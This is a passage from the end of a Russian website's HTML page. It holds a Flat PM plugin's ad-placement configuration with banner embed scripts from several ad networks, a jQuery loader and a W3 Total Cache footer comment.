id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4654","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"4666","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4655","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4664","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4665","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4667","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4652","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4659","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4653","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4650","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4651","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"4669","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"4673","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4670","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4671","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4672","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: broshu-kurit.ru @ 2024-05-19 19:08:52 by W3 Total Cache
-->